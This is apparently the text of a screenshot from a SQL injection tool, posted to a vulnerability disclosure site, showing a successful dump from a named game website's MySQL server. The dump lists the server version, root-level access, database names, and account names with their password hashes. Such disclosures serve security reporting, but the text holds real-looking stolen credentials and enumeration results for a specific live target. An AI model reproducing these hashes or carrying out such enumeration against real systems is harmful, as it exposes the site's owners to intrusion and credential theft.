 URL http://www.yestime.net/game/game.php?id=7081
Type String DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win32
VERSION 5.0.22-community-nt
DATABASE kejian
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR
DATA DIR
TEMP DIR
group_concat_max_len 1024
Accounts
root *421F9E38BF3518C8E538BB899967A50E07CBEDA0
root *421F9E38BF3518C8E538BB899967A50E07CBEDA0
yh1768 *8DADCECA087D2B1AD6822B22286A8E93B4822021
yh1768 *8DADCECA087D2B1AD6822B22286A8E93B4822021
Databases
dnzi
dq
gwy
information_schema
kejian
mysql
wiki
yh1768
Stacked No
www.wooyun.org